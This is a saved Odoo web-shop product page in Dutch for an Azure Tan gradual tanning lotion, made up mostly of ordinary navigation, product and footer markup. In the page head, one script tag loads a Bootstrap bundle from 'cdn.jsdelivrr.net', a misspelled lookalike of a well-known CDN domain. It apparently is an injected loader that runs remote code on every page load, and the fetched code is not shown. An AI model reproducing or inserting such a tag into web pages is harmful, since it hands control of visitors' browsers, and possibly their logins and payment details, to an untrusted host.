

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://footlogix.ellenvandamme.be/shop/azure-tan-nourish-glow-gradual-tanning-lotion-1300?page=3
body_size: 8357
content:

        

    
        
<!DOCTYPE html>
<html lang="nl-NL" data-website-id="2" data-main-object="product.template(1300,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="De Azure Tan Nourish &amp;amp; Glow Gradual Tanning Lotion is een hydraterende bodylotion die geleidelijk een natuurlijke, zonnige gloed opbouwt."/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Azure Tan | Nourish &amp; glow gradual tanning lotion"/>
        <meta property="og:site_name" content="LLN.company for professionals"/>
        <meta property="og:url" content="https://footlogix.ellenvandamme.be/shop/azure-tan-nourish-glow-gradual-tanning-lotion-1300"/>
        <meta property="og:image" content="https://footlogix.ellenvandamme.be/web/image/product.template/1300/image_1024?unique=032a650"/>
        <meta property="og:description" content="De Azure Tan Nourish &amp;amp; Glow Gradual Tanning Lotion is een hydraterende bodylotion die geleidelijk een natuurlijke, zonnige gloed opbouwt."/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Azure Tan | Nourish &amp; glow gradual tanning lotion"/>
        <meta name="twitter:image" content="https://footlogix.ellenvandamme.be/web/image/product.template/1300/image_1024?unique=032a650"/>
        <meta name="twitter:description" content="De Azure Tan Nourish &amp;amp; Glow Gradual Tanning Lotion is een hydraterende bodylotion die geleidelijk een natuurlijke, zonnige gloed opbouwt."/>
        
        <link rel="canonical" href="https://footlogix.ellenvandamme.be/shop/azure-tan-nourish-glow-gradual-tanning-lotion-1300"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Azure Tan | Nourish &amp; glow gradual tanning lotion | LLN.company for professionals</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/2/favicon?unique=1bdd801"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/2/9c381f2/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "6a0d7d90c7b52c32fa0b5bfff6651448e68e28deo1800332046",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "bundle_params": {"lang": "nl_NL", "website_id": 2}, "websocket_worker_version": "17.0-3", "translationURL": "/website/translations", "cache_hashes": {"translations": "8278783d0ff15d8a03114bdd6476e668bec2e6da"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "nl"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/2/6d3733a/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/2/ba1141c/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
    <body>



        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items knop" class="   o_header_standard" style=" ">
                    
    <nav data-name="Navbar" aria-label="Hoofd" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc o_header_force_no_radius d-none d-lg-block p-0 shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav">
                <div class="o_header_hide_on_scroll">
                    <div aria-label="Boven" class="o_header_sales_two_top py-1">
                        <ul class="navbar-nav container d-grid h-100 px-3 o_grid_header_3_cols">
                            
                            <li class="o_header_sales_two_lang_selector_placeholder"></li>
                            
                            
                            
        <li class="d-flex align-items-center">
                <div data-name="Text" class="s_text_block d-flex align-items-center mx-auto">
                    <small>Gratis retourneren en standaard verzending</small>
                </div>
        </li>
                            
                            
                            <li class="o_header_sales_two_social_links_placeholder"></li>
                        </ul>
                    </div>
                    <div aria-label="Midden" class="container d-flex justify-content-between align-items-center py-1">
                        
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of LLN.company for professionals" title="LLN.company for professionals"><img src="/web/image/website/2/logo/LLN.company%20for%20professionals?unique=1bdd801" class="img img-fluid" width="95" height="40" alt="LLN.company for professionals" loading="lazy"/></span>
        </a>
    
                        <ul class="navbar-nav align-items-center gap-1">
                            
                            
        <li class="">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light rounded-start-pill ps-3 text-bg-light" placeholder="Zoeken..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button rounded-end-pill p-3 bg-o-color-3 lh-1">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form>
        </li>
                            
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce winkelmandje" class="btn d-flex align-items-center fw-bold text-reset o_navlink_background_hover">
                    <div class="position-relative me-2 rounded-circle border p-2 bg-o-color-3 o_border_contrast">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                    <span class="small">Mijn winkelmandje</span>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="btn d-flex align-items-center fw-bold text-reset o_navlink_background_hover">
                    <div class="position-relative me-2 rounded-circle border p-2 bg-o-color-3 o_border_contrast">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                    <span class="small">Verlanglijst</span>
                </a>
            </li>
        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-secondary">Aanmelden</a>
            </li>
                            
        
        
                        </ul>
                    </div>
                </div>
                <div aria-label="Onder" class="border-top o_border_contrast">
                    <div class="container d-flex justify-content-between">
                        
    <ul id="top_menu" role="menu" class="nav navbar-nav top_menu o_menu_loading me-4 py-1 nav-pills">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Startpagina</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown ">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle   ">
            <span>Shop</span>
        </a>
        <ul role="menu" class="dropdown-menu ">
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop" class="dropdown-item ">
            <span>Shop all</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/abstract-tanning-15" class="dropdown-item ">
            <span>Abstract Tanning</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/azure-tan-6" class="dropdown-item ">
            <span>Azure Tan</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/footlogix-1" class="dropdown-item ">
            <span>Footlogix</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/lash-lift-brow-18" class="dropdown-item ">
            <span>Lash Lift Brow</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/neonail-20" class="dropdown-item ">
            <span>Néonail</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/this-is-us-25" class="dropdown-item ">
            <span>This is us.</span>
        </a>
    </li>
        </ul>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/b2b-aanvraag" class="nav-link ">
            <span>B2B aanvraag</span>
        </a>
    </li>
                        
    </ul>
                        
                        <ul class="navbar-nav">
                        </ul>
                    </div>
                </div>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm px-0 o_header_force_no_radius">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of LLN.company for professionals" title="LLN.company for professionals"><img src="/web/image/website/2/logo/LLN.company%20for%20professionals?unique=1bdd801" class="img img-fluid" width="95" height="40" alt="LLN.company for professionals" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce winkelmandje" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish  ">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge text-bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2 o_not_editable" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Navigatie aan/uitzetten">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Afsluiten"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light rounded-start-pill text-bg-light ps-3" placeholder="Zoeken..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu   nav-pills">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Startpagina</span>
        </a>
    </li>
    <li role="presentation" class="nav-item dropdown ">
        <a data-bs-toggle="dropdown" href="#" role="menuitem" class="nav-link dropdown-toggle   d-flex justify-content-between align-items-center">
            <span>Shop</span>
        </a>
        <ul role="menu" class="dropdown-menu position-relative rounded-0 o_dropdown_without_offset">
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop" class="dropdown-item ">
            <span>Shop all</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/abstract-tanning-15" class="dropdown-item ">
            <span>Abstract Tanning</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/azure-tan-6" class="dropdown-item ">
            <span>Azure Tan</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/footlogix-1" class="dropdown-item ">
            <span>Footlogix</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/lash-lift-brow-18" class="dropdown-item ">
            <span>Lash Lift Brow</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/neonail-20" class="dropdown-item ">
            <span>Néonail</span>
        </a>
    </li>
    <li role="presentation" class="">
        <a role="menuitem" href="https://footlogix.ellenvandamme.be/shop/category/this-is-us-25" class="dropdown-item ">
            <span>This is us.</span>
        </a>
    </li>
        </ul>
        
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/b2b-aanvraag" class="nav-link ">
            <span>B2B aanvraag</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <small>Gratis retourneren en standaard verzending</small>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-secondary w-100">Aanmelden</a>
            </li>
                        
        
        
                        
                        
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="ZET HIER BOUWBLOKKEN NEER OM ZE BESCHIKBAAR TE MAKEN VOOR ALLE PRODUCTEN"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 bg-light border-0 text-bg-light" placeholder="Zoeken..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Zoeken" title="Zoeken" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                B2C prijslijst
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist small" data-pl_id="1">B2C prijslijst</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">Alle producten</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>Azure Tan | Nourish &amp; glow gradual tanning lotion</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Productcarrousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1 overflow-hidden">
                <span class="o_ribbon  z-index-1" style=""></span>
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 text-center active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.template/1300/image_1024/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=032a650" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Azure Tan | Nourish &amp; glow gradual tanning lotion" data-zoom="1" data-zoom-image="/web/image/product.template/1300/image_1920/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=032a650" loading="lazy"/></div>
                        </div>
                        <div class="carousel-item h-100 text-center">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.image/103/image_1024/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=05c6055" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Azure Tan | Nourish &amp; glow gradual tanning lotion" data-zoom="1" data-zoom-image="/web/image/product.image/103/image_1920/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=05c6055" loading="lazy"/></div>
                        </div>
                </div>
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
                        <span class="fa fa-chevron-left fa-2x oe_unmovable" role="img" aria-label="Vorige" title="Vorige"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
                        <span class="fa fa-chevron-right fa-2x oe_unmovable" role="img" aria-label="Volgende" title="Volgende"></span>
                    </a>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
            <ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
                <li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
                    <div><img src="/web/image/product.template/1300/image_128/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=032a650" class="img o_image_64_cover" alt="Azure Tan | Nourish &amp; glow gradual tanning lotion" loading="lazy"/></div>
                </li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
                    <div><img src="/web/image/product.image/103/image_128/Azure%20Tan%20%7C%20Nourish%20%26%20glow%20gradual%20tanning%20lotion?unique=05c6055" class="img o_image_64_cover" alt="Azure Tan | Nourish &amp; glow gradual tanning lotion" loading="lazy"/></div>
                </li>
            </ol>
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            
                            <h1 itemprop="name">Azure Tan | Nourish &amp; glow gradual tanning lotion</h1>
                            <span itemprop="url" style="display:none;">https://footlogix.ellenvandamme.be/shop/azure-tan-nourish-glow-gradual-tanning-lotion-1300</span>
                            <span itemprop="image" style="display:none;">https://footlogix.ellenvandamme.be/web/image/product.template/1300/image_1920?unique=032a650</span>
                            <p class="text-muted my-2" placeholder="Een korte omschrijving die ook zal verschijnen op documenten.">De Azure Tan Nourish &amp;amp; Glow Gradual Tanning Lotion is een hydraterende bodylotion die geleidelijk een natuurlijke, zonnige gloed opbouwt.</p>
                            
                            <p class="alert alert-warning">Dit product heeft geen geldige combinatie.</p>
                            <div id="product_attributes_simple">
                                <table class="table table-sm text-muted d-none">
                                </table>
                            </div>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
    <p class="text-muted h6 mt-3"><a href="/terms" class="link-muted">Algemene voorwaarden</a><br/>
                 Verzending: 1-5 werkdagen
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start o_no_link_popover text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" aria-label="Facebook" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" aria-label="Twitter" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" aria-label="Pinterest" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" aria-label="E-mail" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
            <div class="oe_structure oe_structure_solo oe_unremovable oe_unmovable" id="oe_structure_website_sale_recommended_products">
                <section data-snippet="s_dynamic_snippet_products" class="oe_unmovable oe_unremovable s_dynamic_snippet_products o_wsale_alternative_products s_dynamic pt32 pb32 o_colored_level s_product_product_borderless_1 o_dynamic_empty" data-name="Alternative Products" style="background-image: none;" data-template-key="website_sale.dynamic_filter_template_product_product_borderless_1" data-product-category-id="all" data-number-of-elements="4" data-number-of-elements-small-devices="1" data-number-of-records="16" data-carousel-interval="5000" data-bs-original-title="" title="" data-filter-id="8">
                    <div class="container o_not_editable">
                        <div class="css_non_editable_mode_hidden">
                            <div class="missing_option_warning alert alert-info rounded-0 fade show d-none d-print-none o_default_snippet_text">
                                Je dynamische Snippet wordt hier weergegeven...
                                Dit bericht wordt weergegeven omdat je niet zowel een filter als een sjabloon hebt opgegeven om te gebruiken.
                            </div>
                        </div>
                        <div class="dynamic_snippet_template"></div>
                    </div>
                </section>
            </div><div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"><section data-snippet="s_dynamic_snippet_products" class="s_dynamic_snippet_products s_dynamic pt32 pb32 o_colored_level s_product_product_borderless_1 o_dynamic_empty" data-name="Producten" style="background-image: none;" data-product-category-id="all" data-number-of-records="16" data-filter-id="1" data-template-key="website_sale.dynamic_filter_template_product_product_borderless_1" data-carousel-interval="5000">
            <div class="container o_not_editable">
                <div class="css_non_editable_mode_hidden">
                    <div class="missing_option_warning alert alert-info rounded-0 fade show d-none d-print-none o_default_snippet_text">
                        Je dynamische snippet wordt hier weergegeven ... Dit bericht wordt weergegeven omdat je niet zowel een filter als een sjabloon hebt opgegeven om te gebruiken.<br/>
                    </div>
                </div>
                <div class="dynamic_snippet_template"></div>
            </div>
        </section><section class="s_newsletter_block s_newsletter_list pt32 pb32 o_colored_level" data-list-id="2" data-snippet="s_newsletter_block" data-name="Nieuwsbrief blok" style="background-image: none;">
        <div class="container">
    <div class="row">
        <div class="col-lg-8 offset-lg-2 pt24 pb24 o_colored_level">
            <h2>Altijd eerst.</h2>
            <p>Wees de eerste die het laatste nieuws, producten en promoties&nbsp;ontdekt.</p>
    <div class="s_newsletter_subscribe_form s_newsletter_list js_subscribe" data-vxml="001" data-list-id="0" data-name="Newsletter Form" data-snippet="s_newsletter_subscribe_form">
        <div class="input-group">
            <input type="email" name="email" class="js_subscribe_value form-control" placeholder="je e-mail..."/>
            <a role="button" href="#" class="btn btn-primary js_subscribe_btn o_submit o_default_snippet_text">Inschrijven</a>
            <a role="button" href="#" class="btn btn-success js_subscribed_btn o_submit o_default_snippet_text d-none" disabled="disabled">Bedankt</a>
        </div>
    </div>
        </div>
    </div>
        </div>
    </section></div></div>
        
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb16 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip187997" style="">
              <h5><font class="text-black">Contacteer ons</font></h5>
              <ul class="list-unstyled">
                <li class="py-1">
                  <font class="text-black"><i class="fa fa-1x fa-fw fa-envelope me-2"></i></font><font style="" class="text-black"><a href="mailto:info@ellenvandamme.be">info@ellenvandamme.be</a></font></li>
                <li class="py-1" data-bs-original-title="" title="" aria-describedby="tooltip193959">
                  <font class="text-black"><i class="fa fa-1x fa-fw fa-phone me-2"></i></font><span class="o_force_ltr"><font class="text-black">+32 (0) 479 411 490</font></span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb16 o_colored_level" data-bs-original-title="" title="" aria-describedby="tooltip220220">
              <h5><font class="text-black">Office &amp; warehouse</font></h5>
              <p class="text-muted"><font class="text-black">The LLN. Company<br/>Regina Wautersweg 10A</font><br/><font class="text-black">8800 Roeselare​</font><br/><font class="text-black">België</font></p>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name mr-2">Copyright © Ellen Vandamme</span>
        
        
                                </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Aangeboden door 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    De #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open source e-commerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        
        </body>
</html>
    